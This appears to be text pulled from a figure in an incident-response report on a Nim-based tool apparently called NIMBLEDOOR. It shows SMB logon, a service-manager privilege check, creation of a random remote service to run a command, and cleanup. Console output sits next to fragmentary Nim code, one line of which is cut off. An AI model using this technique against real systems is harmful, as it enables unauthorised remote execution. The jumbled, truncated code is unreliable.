 NIMBLEDOOR - Operation
DFIR
Report
ZOWCHA
[*] Dialect: SMB2
[*] Signing Disabled
[+] Successfully logged on!
[*] Service name initialized
[!] Command prepared
StatusReceived
CreateRequest
StatusReceived
RPCBind
SendReceive
StatusReceived
ReadRequest
SendReceive
StatusReceived
OpenSCManagerW
SendReceive
StatusReceived
ReadRequest
SendReceive
StatusReceived
CheckAccess
[*] checkAccess() stage started
[+] The user has Service Control Manager write privilege on the target
CreateServiceW
SendReceive
StatusReceived
ReadRequest
SendReceive
StatusReceived
StartServiceW
[+] Service created on the target
[*] Trying to execute command on the target
proc randomServiceName: string =
for _ in .. 5:
add(result, char(rand(int('A') .. int('Z'))))
Create ‘random’ service
Connect via 445
Generate SMB packet with command
checkAccess(): Stage =
if client_receive[128..131] == @["00", "00", "00", "00"] and client_receive[108..127] != @[
SMB_service_manager_context_handle = client_receive[108..127].join().hexToByteArray()
printC Success, "The user has Service Control Manager write privilege on the target"
Clean up/tear down service
Log off
Close connection
SendReceive
StatusReceived
ReadRequest
SendReceive
StatusReceived
DeleteServiceW
SendReceive
StatusReceived
ReadRequest
SendReceive
StatusReceived
CloseServiceHandle
[*] Service deleted
SendReceive
StatusReceived
CloseServiceHandle
SendReceive
StatusReceived
CloseRequset
SendReceive
StatusReceived
TreeDisconnect
SendReceive
StatusReceived
Logoff
SendReceive
StatusReceived
Exit
[+ Command executed
[!] SMB closed properly